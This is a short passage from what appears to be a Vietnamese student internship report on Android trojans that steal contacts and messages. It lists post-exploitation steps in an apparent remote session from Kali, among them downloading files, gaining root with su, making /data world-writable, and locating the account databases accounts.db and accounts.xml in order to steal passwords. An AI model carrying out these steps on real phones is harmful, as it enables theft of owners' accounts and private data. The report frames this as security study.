Báo Cáo Thực Tập
NGHIÊN CỨU CÁC TROJAN, MALWARE CHO PHÉP ĐÁNH CẮP DỮ LIỆU NHƯ DANH SÁCH
CONTACT, TIN NHẮN TRÊN ĐIỆN THOẠI SỬ DỤNG ANDROID VÀ GỬI RA NGOÀI
SVTH: Nguyễn Duy Tín
Dùng lệnh cd /sdcard/Download để vào thư mục
Để tải về máy, ta nhập lệnh
Download App.apk
để upload gõ lệnh upload
Và file này sẽ được tải về thư mục root của máy Kali
Gõ shell để vào lệnh
kiểm tra xem có root chưa gõ
su
whoami
Nếu báo unknown id is 0 tức là đã root
ls -l danh mục file và các quyền
cd để chuyển hướng thư mục
Để ăn cắp tài khoản, mật khẩu, file apk và thay đổi các quyền
/DATA
/DATA/APP
/DATA/SYSTEM
/DATA/SYSTEM/accounts.db
/DATA/SYSTEM/SYNC/accounts.xml
/SYSTEM/APP/
để xem danh sách và down load các file hay thay đổi các file trong ROM
đầu tiên phải gõ lệnh SU để có toàn quyền truy cập
để có đường dẫn đầy đủ dùng lệnh chmod -R 777 path to filename
Ví dụ chmod -R 777 /data
^C để quay lại
Sử dụng SQLite để mở file db
 